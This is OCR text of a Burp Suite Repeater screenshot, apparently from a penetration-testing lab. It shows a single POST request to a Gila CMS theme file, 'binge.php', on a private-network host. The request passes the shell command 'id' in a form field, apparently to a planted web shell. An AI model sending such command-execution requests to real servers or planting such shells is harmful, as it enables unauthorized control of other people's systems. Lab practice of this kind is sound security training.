 1 2 3 4 3 (genmon)XXX 0:27
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://192.168.31.90 HTTP/1 ?
Request
Response
INSPECTOR ?
Pretty Raw Hex \n
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (3)
Request Headers (11)
1 POST /websec/themes/gila-blog/binge.php HTTP/1.1
2 Host: 192.168.31.90
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=m0sjfi94o2ggud4if6mbctindj; GSESSIONID=
1va30v9xn1wvjkf9xon9gwlv4zp4i2os7m6orzi047lmpooabn; sidebar_toggled=true
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 8
13
14 binge=id
? Search... 0 matches
Ready